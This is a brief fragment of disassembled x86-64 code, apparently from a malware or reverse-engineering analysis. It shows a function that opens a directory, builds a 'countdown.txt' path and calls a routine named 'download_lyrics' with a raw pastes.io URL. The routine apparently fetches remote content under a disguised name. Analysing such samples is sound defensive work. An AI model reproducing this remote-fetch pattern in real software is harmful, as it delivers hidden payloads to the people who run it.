 dirp= qword ptr -8
; __unwind {
push rbp
mov rbp, rsp
sub rsp, 20C0h
mov [rbp+name], rdi
mov [rbp+var_20B0], rsi
mov [rbp+var_20B8], rdx
mov rax, [rbp+name]
mov rdi, rax ; name
call _opendir
mov [rbp+dirp], rax
cmp [rbp+dirp], 0
jz loc_1E24
mov rdx, [rbp+name]
lea rax, [rbp+s]
mov rcx, rdx
lea rdx, aSCountdownTxt ; "%s/countdown.txt"
mov esi, 1000h ; maxlen
mov rdi, rax ; s
mov eax, 0
call _snprintf
lea rax, [rbp+s]
mov rsi, rax
lea rax, aHttpsPastesIoR ; "https://pastes.io/raw/foiawsmlsk"
mov rdi, rax
call download_lyrics
jmp loc_1DFB